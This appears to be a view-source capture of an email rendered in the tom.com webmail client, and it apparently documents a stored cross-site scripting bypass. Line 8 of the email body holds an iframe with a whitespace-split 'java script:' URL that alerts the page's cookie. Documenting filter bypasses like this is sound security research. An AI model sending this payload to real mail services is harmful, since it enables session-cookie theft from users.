 http://web.mail.tom.com/webmail/readmail/context.action?folderName=INBOX&uid=1&location=0&coremail= - 原始源
文件(F) 编辑(E) 格式(O)
1 <html>
2 <head>
3 <meta charset="utf-8" />
4 <meta content="IE=8" http-equiv="X-UA-Compatible">
5 </head>
6 <body>
7 <div id="contentINBOX1" style="word-wrap:break-word; word-break:break-all;">
8 <div style="line-height:1.7;color:#000000;font-size:14px;font-family:Arial"><iframe src="java   script:alert(top.document.cookie)"></iframe></div><br><br><span
title="neteasefooter"><span id="netease_mail_footer"></span></span>
9 </div>
10 </body>
11 </html>